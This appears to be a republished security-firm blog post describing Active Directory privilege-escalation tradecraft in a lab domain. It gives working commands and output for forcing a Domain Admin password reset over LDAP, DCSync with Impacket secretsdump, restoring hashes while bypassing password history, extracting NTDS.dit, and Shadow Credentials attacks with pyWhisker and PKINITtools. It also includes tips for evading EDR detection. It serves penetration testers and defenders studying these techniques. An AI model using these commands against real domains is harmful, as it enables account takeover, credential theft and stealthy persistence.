原文始发于 TrustedSec:MANIPULATING USER PASSWORDS WITHOUT MIMIKATZ
There are two common reasons you may want to change a user’s password during a penetration test:
- You have their NT hash but not their plaintext password. Changing their password to a known plaintext value can allow you to access services in which Pass-the-Hash is not an option.
- You don’t have their NT hash or plaintext password, but you do have permissions to modify those. This can allow for lateral movement or privilege escalation.
Both of these use cases have been covered in the past by taking advantage of Mimikatz’s lsadump::setntlm and lsadump::changentlm functions. While Mimikatz is one of the best offensive tools, I do try to avoid it when possible because it is highly targeted by anti-virus and EDR tools. For this post, I’m going to talk exclusively about use case #2 — resetting passwords for lateral movement or privilege escalation.
Considering the following scenario:
You have control over the n00py user account, which has permissions to reset the password of esteban_da, who is a member of the Domain Admins group.

First, I will quickly walk through this attack using Windows. To perform the initial password reset, you have a few options:
- The built-in net.exe binary. I tend to avoid running net.exe as this is often a red flag for EDR.
- PowerView’s Set-DomainUserPassword. This works too, However, if possible, I like to avoid importing any PowerShell scripts.
- The built-in Set-ADAccountPassword PowerShell commandlet. This is the one I typically prefer.

With this reset, we have caused a potential issue. The user esteban_da will no longer be able to log in as we have changed his password, and we need to change it back before it’s noticed. Since we now have control over an account in the Domain Admins group, we will be able to set it back.
RESETTING PASSWORDS WITH WINDOWS
The first order of business is recovering the NT hash of the previous password. The easiest way to do this is with Mimikatz, though I will present some alternatives.

Another way to recover this is by using command line tools to recover NTDS.dit database as well as the SYSTEM registry hive. Many ways exist to do this, but a simple way is by using the built-in ntdsutil and command.

Once you have these files, they can be pulled off the system for offline extraction.
Once offline, Mimikatz can be used undetected, but recovery is also possible using DSInternals by Michael Grafnetter.

Now that the original NT hash is recovered, it’s time to reset it. First, with Mimikatz:

This can also be done using DSInternals and the Set-SamAccountPasswordHash:

I like that DSInternals is dual-use and not typically considered to be an offensive tool. It can even be installed directly from the Microsoft PowerShell Gallery.
So far, all the methods have required using Windows, but what if we don’t want to use Windows at all?
RESETTING PASSWORDS WITH LINUX
This attack chain can also be replicated using only command line tools running on Linux.
The initial password reset can be done over LDAP using the python ldap3 library. First, we bind to LDAP using the n00py account. Then we perform the password reset against esteban_da.
# python3
>>> import ldap3
>>> from ldap3 import ALL, Server, Connection, NTLM, extend, SUBTREE
>>> user = 'n00py'
>>> password = 'PasswordForn00py'
>>> server = ldap3.Server('n00py.local',get_info = ldap3.ALL, port=636, use_ssl = True)
>>> c = Connection(server, user, password=password)
>>> c.bind()
True
>>> c.extend.microsoft.modify_password('CN=ESTEBAN DA,OU=EMPLOYEES,DC=N00PY,DC=LOCAL', 'NewPass123')
TrueResetting Password via LDAP
Once the password is reset, we have control over a Domain Admin. A DCSync can then be performed against the esteban_da account using Impacket’s secretsdump.py with the -just-dc-user and -history flags.
# python3 impacket/examples/secretsdump.py esteban_da:[email protected] -just-dc-user esteban_da -history
Impacket v0.9.25.dev1+20220217.14948.9fee58da - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
n00py.local\esteban_da:1119:aad3b435b51404eeaad3b435b51404ee:<CURRENT NTHASH>:::
n00py.local\esteban_da_history0:1119:<OLD NT HASH>:::Dumping Password History With Impacket
Once the previous NT hash is recovered, it can be set back using smbpasswd.py from Impacket.
Note: This does not bypass password policy requirements, so you will want to enumerate that beforehand, particularly the minimum password age and password history. This can be done using the net accounts /domain command on Windows or by using the –pass-pol flag in CrackMapExec. If password policy becomes an issue, you may have to modify it post-compromise.
# python3 smbpasswd.py n00py.local/esteban_da:[email protected] -newhashes aad3b435b51404eeaad3b435b51404ee:<OLD NT HASH>
Impacket v0.9.25.dev1+20220217.14948.9fee58da - Copyright 2021 SecureAuth Corporation
[*] NTLM hashes were changed successfully.Resetting NT Hash With Impacket
At the time of this post, two (2) active pull requests to Impacket exist. These requests add the ability to reset the password by directly modifying NTDS on the Domain Controller just like Mimikatz does. This allows for the bypassing of password policy but requires Domain Admin level privileges to perform.
By using Impacket PR #1172, we can reset esteban_da back to the original hash using another Domain Admin account and bypassing password history.
# python3 smbpasswd.py n00py.local/[email protected] -hashes :<ADMINISTRATOR NT HASH> -reset esteban_da -newhashes :<ESTEBAN_DA NT HASH>
Impacket v0.9.24.dev1+20210929.201429.1c847042 - Copyright 2021 SecureAuth Corporation
[*] NTLM hashes were set successfully.Resetting NT Hash With Impacket and Bypassing Password History PR#1172
Another caveat is that after setting the password hash back to its original value, the account is then set to the password being expired. To clear this flag, we can use LDAP with the NT hash of another domain administrator account recovered from the DCSync.
# python3
>>> import ldap3
>>> from ldap3 import ALL, Server, Connection, NTLM, extend, SUBTREE
>>> server = ldap3.Server('n00py.local',get_info = ldap3.ALL, port=636, use_ssl = True)
>>> user = 'n00py.local\\Administrator'
>>> password =’<LM HASH>:<NT HASH>’
>>> c = Connection(server, user, password=password, authentication=NTLM)
>>> c.bind()
True
>>> from ldap3 import MODIFY_ADD, MODIFY_REPLACE, MODIFY_DELETE
>>> changeUACattribute = {"PwdLastSet": (MODIFY_REPLACE, ["-1"]) }
>>> c.modify('CN=ESTEBAN DA,OU=EMPLOYEES,DC=N00PY,DC=LOCAL', changes=changeUACattribute)
TrueRemoving Expired Password Attribute
The esteban_da account is then set back to its original configuration.
Another Impacket PR #1171, works much the same way but with slightly different syntax.
# python3 smbpasswd.py n00py.local/esteban_da:@n00py.local -newhashes :<ESTEBAN_DA NT HASH> -altuser n00py.local/administrator -althash <ADMINISTRATOR NT HASH> -admin
Impacket v0.9.24.dev1+20220226.11205.67342473 - Copyright 2021 SecureAuth Corporation
[*] Credentials were injected into SAM successfully.Resetting NT Hash With Impacket and Bypassing Password History PR 1171
BONUS: SHADOW CREDENTIALS
Did we need to reset the password for esteban_da to gain control of it? The answer is actually no, we did not. Once again, let’s look at the BloodHound graph:

We see that not only did we have permission to reset the password, but we also had GenericWrite permissions. But what does that mean? If we look to the BloodHound abuse information, it lets us know we can also perform a targeted Kerberoast attack.
Great, but this still requires us to be able to recover the plaintext password from a Kerberos ticket, which won’t be possible unless the user has a weak password.
In addition, the BloodHound tips are not all inclusive, and BloodHound does not always show you every edge available from one object to another. This is because some edges are implicit, such as GenericAll, which implies that you have GenericWrite as well and is thus redundant to list.
If we were to remove GenericWrite and rerun the BloodHound collection, we would see this:

We now see four (4) edges we didn’t see before. First, let’s check the abuse info from BloodHound:
- WriteDACL: This tells us that we can add the GenericAll permission, then perform a targeted Kerberoast attack or forced password reset.
- AllExtendedRights: This lets us know we can perform a forced password reset.
- WriteOwner: This lets us know we can change the owner of the object and once again perform a targeted Kerberoast attack or forced password reset.
- AddKeyCredentialLink: At the time of this blog, no help text existed for this edge.
With the AddKeyCredentialLink privilege, it is possible to perform a Shadow Credentials attack. While this technique is known as a way in which attackers can quietly persist in an environment, it is also useful for privilege escalation in the same way as forced password resets.
This allows us to recover a Kerberos ticket for the user and recover their NT hash, effectively acting as a single user DCSync. I won’t go into the nitty gritty of how an attack works, as that is covered extensively already, but I will demonstrate how to perform this attack from both Windows and Linux.
SHADOW CREDENTIALS FROM WINDOWS
This attack can be performed from Windows using Whisker by Elad Shamir. It’s quite simple to use, and after it adds the Shadow Credentials, it outputs a certificate and Rubeuscommand to recover the Kerberos TGT and NT hash.


SHADOW CREDENTIALS FROM LINUX
From Linux, we can perform this attack using pyWhisker by Charlie Bromberg.
# python3 pywhisker.py -d "n00py.local" -u "n00py" -p "PasswordForn00py" --target "esteban_da" --action "add" --filename hax
[*] Searching for the target account
[*] Target user found: CN=esteban da,OU=Employees,DC=n00py,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 02b2e9ef-d55f-60fe-bca9-f254249a49af
[*] Updating the msDS-KeyCredentialLink attribute of esteban_da
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: hax.pfx
[*] Must be used with password: dfeiecA9SZN75zJ7P5Zs
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Adding Shadow Credentials With pyWhisker
Once the Shadow Credentials in place, the Kerberos TGT and NT hash can then be recovered using PKINITtools by Dirk-jan Mollema.
# python3 gettgtpkinit.py -cert-pfx hax.pfx -pfx-pass dfeiecA9SZN75zJ7P5Zs n00py.local/esteban_da esteban_da.ccache
2022-02-21 16:29:58,106 minikerberos INFO Loading certificate and key from file
2022-02-21 16:29:58,125 minikerberos INFO Requesting TGT
2022-02-21 16:29:58,148 minikerberos INFO AS-REP encryption key (you might need this later):
2022-02-21 16:29:58,148 minikerberos INFO 571d3d9f833365b54bd311a906a63d95da107a8e7457e8ef01b36810daadf243
2022-02-21 16:29:58,151 minikerberos INFO Saved TGT to file
# python3 getnthash.py -key 571d3d9f833365b54bd311a906a63d95da107a8e7457e8ef01b36810daadf243 n00py.local/esteban_da
Impacket v0.9.25.dev1+20220217.14948.9fee58da - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
<NT HASH>
Getting TGT and NT Hash With PKINITtools
CLOSING THOUGHTS
While some of these topics have been covered before, it is valuable to have multiple techniques that can be used to achieve the same objective. Each environment has its unique constraints and having more options available increases the likelihood of success.